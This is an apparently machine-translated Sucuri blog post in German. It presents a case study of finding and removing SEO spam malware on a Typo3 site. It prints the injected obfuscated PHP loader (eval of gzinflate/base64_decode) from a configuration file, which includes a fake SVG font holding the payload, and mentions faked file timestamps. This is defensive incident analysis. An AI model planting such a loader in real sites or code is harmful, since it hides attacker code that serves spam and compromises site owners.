Hier bei Sucuri befindet sich der größte Teil der Malware, mit der wir uns befassen, auf CMS-Plattformen wie:

- WordPress,

- Joomla,

- Drupal,

- Magento,

- und andere.

Aber ab und zu stoßen wir auf etwas anderes.



Erst kürzlich entdeckte ich eine Website mit dem Typo3 CMS, die mit einer Blackhat SEO Spam Infektion infiziert war:

Typo3 CMS

Bevor ich beginne, nach websitesetup.org , Typo3 ist derzeit die 8. am weitesten verbreitete CMS-Plattform im Web, Daher bin ich überrascht, dass ich noch nie eine Infektion mit dieser Software gesehen habe, aber es sieht so aus, als würden über eine halbe Million Websites im Web Typo3 verwenden.

Starten des Typo3-Website-Bereinigungsprozesses

Wenn Sie jeden Tag mit denselben CMS-Plattformen arbeiten, wissen Sie sofort, wo Sie suchen müssen, um Probleme zu erkennen (Core- oder Template-Dateien in WordPress / Joomla oder core_config_data- oder cms_block-Datenbanktabellen in Magento usw.).

Als ich auf diesen Fall stieß, war ich mir nicht sicher, wo ich anfangen sollte. Deshalb denke ich, dass dies eine wirklich großartige Fallstudie ist, insbesondere für diejenigen unter Ihnen, die möglicherweise eine gehackte Website haben und sich nicht sicher sind, was Sie als nächstes tun sollen.

Der auf der Website angezeigte Spam wurde nur an Suchmaschinen-Benutzeragenten wie Googlebot gesendet, was bei diesen Black-Hat-SEO-Infektionen äußerst häufig vorkommt.

Normale (menschliche) Besucher der Website sehen eine normale Seite, aber wenn Suchmaschinen eine Webseite crawlen, indizieren sie Links zu Spam-Websites und berücksichtigen diese bei der Berechnung der Bewertungen von Webseiten, auf die sie verlinken.

1 – Durchsuchen des Dateisystems

Ich begann mit der Suche im Dateisystem nach „Google“, um festzustellen, ob ich einen Code lokalisieren konnte, der eine offensichtliche bedingte Infektion darstellen könnte, aber leider waren die Angreifer nicht so faul.

Dann suchte ich nach ein paar anderen Begriffen, stieß aber nur auf ein paar Geräusche.

2 – Überprüfen der Protokolle

Ein wirklich wichtiger Aspekt der Website-Sicherheit ist die Überwachung und Protokollierung.



Da diese Site unter unserer Überwachung stand, konnte ich feststellen, dass sich auf dieser Website in der letzten Woche oder so etwas geändert haben muss, um das Problem zu verursachen:

Mein nächster Schritt bestand darin, die Überwachungsprotokolle unserer Website auf kürzlich geänderte Dateien zu überprüfen, die mich möglicherweise irgendwohin führen. Es gibt einen großartigen Beitrag über die Bedeutung dieser Protokolle, den Sie hier lesen können.

2018-10-08 10:02:56 www.***********.com: Warning: File modified: ./typo3conf/LocalConfiguration.php (old size: 6067, new size: 6309).

Anscheinend wurde eine Konfigurationsdatei für das CMS kürzlich geändert und ungefähr zur gleichen Zeit, als die Warnung ausgegeben wurde. Schauen wir mal!

Schritt 3 – Überprüfen der Typo3-Konfigurationsdatei



Ich habe den folgenden Code oben in der Datei eingefügt:

<?php eval(gzinflate(base64_ decode('y8xLzilNSY3Pz0tOVVDX00 /LzElNTMnNzNNPyknRT8vPKynWL0jXKy5LV7cGAA==')));

Ich denke, wir haben unseren Schuldigen gefunden!

Die Spam-Infektion in Typo3

Schauen wir uns die Infektion genauer an. Eines meiner Lieblingswerkzeuge ist diese Online-PHP-Sandbox. Alles, was wir hier tun müssen, ist eval durch echo zu ersetzen und wir bekommen das:

include_once './fileadmin/bld/fonts/pg.svg';

Werfen wir einen Blick in diese Datei (Inhalt redigiert):

Das sieht aus wie keine Schriftart oder ein Bild, das ich je gesehen habe. Es sieht so aus, als hätten wir gerade die Nutzlast der Infektion gefunden. Eine gefälschte „Schriftart“ wird über die Konfigurationsdatei des CMS geladen.

Der PHP-Code selbst verwendete einige verschiedene Verschleierungstechniken, aber am Ende war es derselbe alte Blackhat-SEO-Spam, den wir immer auf Websites sehen.



Interessanterweise scheint beim Auschecken der erkannten geänderten Datei das Datum der letzten Änderung manipuliert worden zu sein:

Normalerweise tun die Angreifer ihr Bestes, um ihre Aktivitäten zu verbergen. Es ist tatsächlich sehr häufig, dass die Daten der letzten Änderung manipuliert werden. Wie Sie sehen, zeigt diese Infektion, dass diese Methode in freier Wildbahn angewendet wird.

Fazit

Letztendlich zeigt dieser Fall, dass Sie kein Sicherheitsguru sein oder über Kenntnisse auf Expertenebene über CMS-Plattformen verfügen müssen, um zu wissen, wie diese funktionieren, um eine Site zu bereinigen.

Sie müssen nur einige grundlegende Sicherheitsgrundlagen kennen, Zugriff auf Ihre Protokolle haben und nicht allen Dateien vertrauen, die Sie sehen!

Wenn Sie mehr darüber erfahren möchten, wie Sie eine Website bereinigen, haben wir einen DIY-Leitfaden geschrieben, der Ihnen helfen kann.

Wenn Sie nach einer Website-Sicherheitslösung suchen, überwachen, bereinigen und schützen wir Ihre Website gerne, unabhängig davon, um welches CMS es sich handelt.